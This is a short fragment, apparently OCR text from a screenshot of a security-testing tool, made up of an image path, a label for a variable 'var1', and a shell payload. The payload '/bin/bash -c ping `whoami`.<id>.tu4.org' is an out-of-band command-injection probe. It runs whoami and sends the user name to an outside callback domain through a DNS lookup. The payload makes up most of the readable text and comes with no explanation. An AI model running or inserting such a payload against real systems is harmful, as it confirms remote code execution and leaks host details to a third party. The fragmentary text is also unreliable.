
var1的值:
[email protected]
Content:
/bin/bash
-c
ping `whoami`.7153b738c41fxxxxxxaadf9dbd46.tu4.org